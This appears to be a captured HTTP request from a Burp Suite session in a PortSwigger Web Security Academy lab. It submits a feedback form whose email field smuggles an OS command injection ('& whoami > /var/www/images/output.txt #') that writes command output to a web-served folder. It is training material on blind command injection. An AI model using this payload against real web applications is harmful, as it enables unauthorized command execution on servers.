 Pretty Raw Hex
1 POST /feedback/submit HTTP/2
2 Host: 0a290084035eecac80d71cf2005c0048.web-security-academy.net
3 Cookie: session=QYwXIdqcQ3EpwYxNmVxRkGKlNIe3kKPP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
0 Origin: https://0a290084035eecac80d71cf2005c0048.web-security-academy.net
1 Referer: https://0a290084035eecac80d71cf2005c0048.web-security-academy.net/feedback
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=1
6 Te: trailers
7
8 csrf=2rvTpkK7ithmzEl2ioEchPllbvSo9R30&name=test&email=test%40gmail.com+%26+whoami+>+/var/www/images/output.txt+%23&subject=test&message=test